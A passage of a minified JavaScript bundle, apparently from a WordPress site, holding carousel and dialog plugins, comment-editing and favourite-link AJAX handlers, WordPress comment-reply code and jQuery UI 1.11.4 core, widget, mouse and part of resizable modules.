return this.each(function(){if(options){$.extend(defaults,options)}
initSelectors($selectors);});}
$(function(){$('[data-role="page-control"]').each(function(){$(this).PageControl();})
$(window).resize(function(){$(".page-control ul").css({display:"block",overflow:"visible"})})})})(window.jQuery);;(function($){var pluginName='Carousel',initAllSelector='[data-role=carousel], .carousel',paramKeys=['Auto','Period','Duration','Effect','Direction','Markers','Arrows','Stop'];$[pluginName]=function(element,options){if(!element){return $()[pluginName]({initAll:true});}
var defaults={auto:true,period:6000,duration:1000,effect:'slide',direction:'left',markers:'on',arrows:'on',stop:'on'};var plugin=this;plugin.settings={};var $element=$(element);var slides,currentSlideIndex,slideInPosition,slideOutPosition,parentWidth,parentHeight,animationInProgress,autoSlideTimer,markers,stopAutoSlide=false;plugin.init=function(){plugin.settings=$.extend({},defaults,options);slides=$element.find('.slides:first-child > .slide');if(slides.length<=1){return;}
currentSlideIndex=0;parentWidth=$element.innerWidth();parentHeight=$element.innerHeight();slideInPosition=getSlideInPosition();slideOutPosition=getSlideOutPosition();slides.each(function(index,slide){$slide=$(slide);if($slide.css('position')!=='absolute'){$slide.css('position','absolute');}
if(index!==0){$slide.hide();}});if(plugin.settings.arrows==='on'){$element.find('span.control.left').on('click',function(){changeSlide('left');startAutoSlide();});$element.find('span.control.right').on('click',function(){changeSlide('right');startAutoSlide();});}else{$element.find('span.control').hide();}
if(plugin.settings.markers==='on'){insertMarkers();}
if(plugin.settings.auto===true){startAutoSlide();if(plugin.settings.stop==='on'){$element.on('mouseenter',function(){stopAutoSlide=true;});$element.on('mouseleave',function(){stopAutoSlide=false;startAutoSlide();});}}
$element.on('changeSlide',function(event,options){options=options||{};changeSlide(options.direction,options.effect,options.index);});};var getSlideInPosition=function(){var pos;if(plugin.settings.direction==='left'){pos={'left':parentWidth}}else if(plugin.settings.direction==='right'){pos={'left':-parentWidth}}
return pos;};var getSlideOutPosition=function(){var pos;if(plugin.settings.direction==='left'){pos={'left':-parentWidth}}else if(plugin.settings.direction==='right'){pos={'left':parentWidth}}
return pos;};var startAutoSlide=function(){clearInterval(autoSlideTimer);autoSlideTimer=setInterval(function(){if(stopAutoSlide){return;}
changeSlide();},plugin.settings.period);};var insertMarkers=function(){var div,ul,li,i;div=$('<div class="markers"></div>');ul=$('<ul></ul>').appendTo(div);for(i=0;i<slides.length;i++){li=$('<li><a href="javascript:void(0)" data-num="'+i+'"></a></li>');if(i===0){li.addClass('active');}
li.appendTo(ul);}
markers=ul.find('li');ul.find('li a').on('click',function(){var $this=$(this),index;index=$this.data('num');if(index===currentSlideIndex){return;}
changeSlide(undefined,'switch',index);startAutoSlide();});div.appendTo($element);};var changeSlide=function(direction,effect,slideIndex){var outSlide,inSlide,nextSlideIndex,delta=1,slideDirection=1;effect=effect||plugin.settings.effect;if((effect==='slide'||effect==='slowdown')&&typeof direction!=='undefined'&&direction!==plugin.settings.direction){slideDirection=-1;}
if(direction==='left'){delta=-1;}
outSlide=$(slides[currentSlideIndex]);nextSlideIndex=(typeof slideIndex!=='undefined'&&slideIndex!==currentSlideIndex)?slideIndex:currentSlideIndex+delta;if(nextSlideIndex>=slides.length){nextSlideIndex=0;}
if(nextSlideIndex<0){nextSlideIndex=slides.length-1;}
inSlide=$(slides[nextSlideIndex]);if(animationInProgress===true){return;}
if(effect!=='switch'){animationInProgress=true;setTimeout(function(){animationInProgress=false;},plugin.settings.duration)}
switch(effect){case'switch':changeSlideSwitch(outSlide,inSlide);break;case'slide':changeSlideSlide(outSlide,inSlide,slideDirection);break;case'fade':changeSlideFade(outSlide,inSlide);break;case'slowdown':changeSlideSlowdown(outSlide,inSlide,slideDirection);break;}
currentSlideIndex=nextSlideIndex;if(plugin.settings.markers==='on'){markers.removeClass('active');$(markers.get(currentSlideIndex)).addClass('active');}};var changeSlideSwitch=function(outSlide,inSlide){inSlide.show().css({'left':0});outSlide.hide();};var changeSlideSlide=function(outSlide,inSlide,slideDirection){var unmovedPosition={'left':0},duration=plugin.settings.duration;if(slideDirection!==-1){inSlide.css(slideInPosition);inSlide.show();outSlide.animate(slideOutPosition,duration);inSlide.animate(unmovedPosition,duration);}else{inSlide.css(slideOutPosition);inSlide.show();outSlide.animate(slideInPosition,duration);inSlide.animate(unmovedPosition,duration);}};var changeSlideSlowdown=function(outSlide,inSlide,slideDirection){var unmovedPosition={'left':0},options;options={'duration':plugin.settings.duration,'easing':'doubleSqrt'};if(slideDirection!==-1){inSlide.css(slideInPosition);inSlide.show();outSlide.animate(slideOutPosition,options);inSlide.animate(unmovedPosition,options);}else{inSlide.css(slideOutPosition);inSlide.show();outSlide.animate(slideInPosition,options);inSlide.animate(unmovedPosition,options);}};var changeSlideFade=function(outSlide,inSlide){inSlide.hide();inSlide.css({left:0,top:0});inSlide.fadeIn(plugin.settings.duration);outSlide.fadeOut(plugin.settings.duration);};plugin.init();};$.easing.doubleSqrt=function(t,millisecondsSince,startValue,endValue,totalDuration){var res=Math.sqrt(Math.sqrt(t));return res;};$.fn[pluginName]=function(options){var elements=options&&options.initAll?$(initAllSelector):this;return elements.each(function(){var that=$(this),params={},plugin;if(undefined==that.data(pluginName)){$.each(paramKeys,function(index,key){params[key[0].toLowerCase()+key.slice(1)]=that.data('param'+key);});plugin=new $[pluginName](this,params);that.data(pluginName,plugin);}});};$(function(){$()[pluginName]({initAll:true});});})(jQuery);;(function($){$.Dialog=function(params){if(!$.DialogOpened){$.DialogOpened=true;}else{return false;};params=$.extend({'position':{'zone':'center'},'overlay':true},params);var buttonsHTML='<div';if(params.buttonsAlign)
{buttonsHTML+=' style=" float: '+params.buttonsAlign+';">';}else{buttonsHTML+='>';}
$.each(params.buttons,function(name,obj){buttonsHTML+='<button>'+name+'</button>';if(!obj.action)
{obj.action=function(){};}});buttonsHTML+='</div>';var markup=['<div id="dialogOverlay">','<div id="dialogBox" class="dialog">','<div class="header">',params.title,(params.closeButton)?('<div><button><i class="icon-cancel-2"></i></button></div>'):(''),'</div>','<div class="content">',params.content,'</div>','<div class="action" id="dialogButtons">',buttonsHTML,'</div></div></div>'].join('');$(markup).hide().appendTo('body').fadeIn();if(!params.overlay){$('#dialogOverlay').css('background-color','rgba(255, 255, 255, 0)');};if(params.position.zone=="left"){$('#dialogBox').css("top",Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px");$('#dialogBox').css("left",0);}else if(params.position.zone=="right"){$('#dialogBox').css("top",Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px");$('#dialogBox').css("left",Math.max(0,(($(window).width()-$('#dialogBox').outerWidth()))+$(window).scrollLeft())+"px");}else{$('#dialogBox').css("top",(params.position.offsetY)?(params.position.offsetY):(Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px"));$('#dialogBox').css("left",(params.position.offsetX)?(params.position.offsetX):(Math.max(0,(($(window).width()-$('#dialogBox').outerWidth())/2)+$(window).scrollLeft())+"px"));};if(params.draggable){$('#dialogBox div.header').css('cursor','move').on("mousedown",function(e){var $drag=$(this).addClass('active-handle').parent().addClass('draggable');var z_idx=$drag.css('z-index'),drg_h=$drag.outerHeight(),drg_w=$drag.outerWidth(),pos_y=$drag.offset().top+drg_h-e.pageY,pos_x=$drag.offset().left+drg_w-e.pageX;$drag.css('z-index',99999).parents().on("mousemove",function(e){$('.draggable').offset({top:e.pageY+pos_y-drg_h,left:e.pageX+pos_x-drg_w}).on("mouseup",function(){$(this).removeClass('draggable').css('z-index',z_idx);});});e.preventDefault();}).on("mouseup",function(){$(this).removeClass('active-handle').parent().removeClass('draggable');});};$('#dialogBox .header button').click(function(){$.Dialog.hide();return false;});var buttons=$('#dialogBox .action button'),i=0;$.each(params.buttons,function(name,obj){buttons.eq(i++).click(function(){obj.action();$.Dialog.hide();return false;});});};$.Dialog.hide=function(){$('#dialogOverlay').fadeOut(function(){$.DialogOpened=false;$(this).remove();});}})(jQuery);;jQuery(document).ready(function($){$('.wpfp-link').live('click',function(){dhis=$(this);wpfp_do_js(dhis,1);if(dhis.hasClass('remove-parent')){dhis.parent("li").fadeOut();}
return false;});});function wpfp_do_js(dhis,doAjax){loadingImg=dhis.prev();loadingImg.show();beforeImg=dhis.prev().prev();beforeImg.hide();url=document.location.href.split('#')[0];params=dhis.attr('href').replace('?','')+'&ajax=1';if(doAjax){jQuery.get(url,params,function(data){dhis.parent().html(data);if(typeof wpfp_after_ajax=='function'){wpfp_after_ajax(dhis);}
loadingImg.hide();});}}
jQuery(document).ready(function($){$('.dreply-link').live('click',function(){dhis=$(this);reply_do_js(dhis,1);if(dhis.hasClass('remove-parent')){dhis.parent("li").fadeOut();}
return false;});});function reply_do_js(dhis,doAjax){loadingImg=dhis.prev();loadingImg.show();beforeImg=dhis.prev().prev();beforeImg.hide();url=document.location.href.split('#')[0];params=dhis.attr('href').replace('?','')+'&ajax=1';if(doAjax){jQuery.get(url,params,function(data){dhis.parent().html(data);if(typeof rep_after_ajax=='function'){rep_after_ajax(dhis);}
loadingImg.hide();});}};jQuery(document).ready(function($){if($('#commentform').length>0){$("body").append('<div id="dialog"></div>');$('#dialog').dialog({autoOpen:false,modal:true,width:600,dialogClass:'ui-editable-comments-dialog'});}});function edcom(a){var title=a.title;var url=a.href;var depth=jQuery(a).data("depth");dialog_show(title,url,depth);a.blur();return false;}
function dialog_init(elem){jQuery(elem).click(function(){var title=this.title;var url=this.href;dialog_show(title,url);this.blur();return false;});}
function dialog_show(title,url,depth){var $=jQuery;if($('#dialog').find('form').length>0){$('#dialog form').remove();}
$('#dialog').html('<p id="dialog_loader"><img src="http://wp-seven.ru/wp-content/plugins/editable-comments/dialog/loadingAnimation.gif" alt="loading..." /></p>');$('#dialog #dialog_loader').show();$('#dialog').load(url+' #dialog_content',function(responseText,textStatus,XMLHttpRequest){$('#dialog #dialog_content h1').hide();$('#dialog').dialog('option','title',$('#dialog #dialog_content h1').text());$('#dialog').dialog('option','draggable',true);$('#dialog #dialog_content input.button').hover(function(){},function(){});});$('#dialog').dialog('open');}
function dialog_validate(){var id=jQuery('#dialog_comment_ID').val();var content=jQuery('#dialog_comment').val();var url=jQuery('#comment-'+id+' .comment_link a').attr('href');var depth=jQuery('#comment-'+id+' a.editable-comment.dialog').data('depth');validateEditableComments(url,id,content,depth);return false;}
function validateEditableComments(url,comment_ID,comment_content,depth){var $=jQuery;$('#dialog #dialog_content #dialog_loader').show();params="editable_comments_form=1&comment_ID="+comment_ID+"&comment="+encodeURIComponent(comment_content)+"&depth="+depth+"&ajax=true";console.log(encodeURIComponent(comment_content));$.post(url,params,function(data){$('#dialog #dialog_content #dialog_loader').hide();dialog_init('a.dialog');$('#dialog').dialog('close');$("#comment-"+data.ID+" .text.comtext").html(data.text);},'json');};var addComment={moveForm:function(commId,parentId,respondId,postId){var div,element,style,cssHidden,t=this,comm=t.I(commId),respond=t.I(respondId),cancel=t.I('cancel-comment-reply-link'),parent=t.I('comment_parent'),post=t.I('comment_post_ID'),commentForm=respond.getElementsByTagName('form')[0];if(!comm||!respond||!cancel||!parent||!commentForm){return;}
t.respondId=respondId;postId=postId||false;if(!t.I('wp-temp-form-div')){div=document.createElement('div');div.id='wp-temp-form-div';div.style.display='none';respond.parentNode.insertBefore(div,respond);}
comm.parentNode.insertBefore(respond,comm.nextSibling);if(post&&postId){post.value=postId;}
parent.value=parentId;cancel.style.display='';cancel.onclick=function(){var t=addComment,temp=t.I('wp-temp-form-div'),respond=t.I(t.respondId);if(!temp||!respond){return;}
t.I('comment_parent').value='0';temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp);this.style.display='none';this.onclick=null;return false;};try{for(var i=0;i<commentForm.elements.length;i++){element=commentForm.elements[i];cssHidden=false;if('getComputedStyle'in window){style=window.getComputedStyle(element);}else if(document.documentElement.currentStyle){style=element.currentStyle;}
if((element.offsetWidth<=0&&element.offsetHeight<=0)||style.visibility==='hidden'){cssHidden=true;}
if('hidden'===element.type||element.disabled||cssHidden){continue;}
element.focus();break;}}catch(er){}
return false;},I:function(id){return document.getElementById(id);}};
;/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}}});
;/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;return a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;g<h;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(a.isPlainObject(e)?b[d]=a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):b[d]=e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=c.call(arguments,1),i=this;return g?this.each(function(){var c,d=a.data(this,e);return"instance"===f?(i=d,!1):d?a.isFunction(d[f])&&"_"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){if(b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled"))return("string"==typeof g?f[g]:g).apply(f,arguments)}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget});
;/*!
 * jQuery UI Mouse 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/mouse/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./widget"],a):a(jQuery)}(function(a){var b=!1;return a(document).mouseup(function(){b=!1}),a.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){if(!0===a.data(c.target,b.widgetName+".preventClickEvent"))return a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(c){if(!b){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(c),this._mouseDownEvent=c;var d=this,e=1===c.which,f=!("string"!=typeof this.options.cancel||!c.target.nodeName)&&a(c.target).closest(this.options.cancel).length;return!(e&&!f&&this._mouseCapture(c))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(c)&&this._mouseDelayMet(c)&&(this._mouseStarted=this._mouseStart(c)!==!1,!this._mouseStarted)?(c.preventDefault(),!0):(!0===a.data(c.target,this.widgetName+".preventClickEvent")&&a.removeData(c.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),c.preventDefault(),b=!0,!0))}},_mouseMove:function(b){if(this._mouseMoved){if(a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button)return this._mouseUp(b);if(!b.which)return this._mouseUp(b)}return(b.which||b.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(c){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,c.target===this._mouseDownEvent.target&&a.data(c.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(c)),b=!1,!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
;/*!
 * jQuery UI Resizable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/resizable/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.resizable",a.ui.mouse,{version:"1.11.4",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(a){return parseInt(a,10)||0},_isNumber:function(a){return!isNaN(parseInt(a,10))},_hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0||(b[d]=1,e=b[d]>0,b[d]=0,e)},_create:function(){var b,c,d,e,f,g=this,h=this.options;if(this.element.addClass("ui-resizable"),a.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(a("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=h.handles||(a(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=a(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),b=this.handles.split(","),this.handles={},c=0;c<b.length;c++)d=a.trim(b[c]),f="ui-resizable-"+d,e=a("<div class='ui-resizable-handle "+f+"'></div>"),e.css({zIndex:h.zIndex}),"se"===d&&e.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[d]=".ui-resizable-"+d,this.element.append(e);this._renderAxis=function(b){var c,d,e,f;b=b||this.element;for(c in 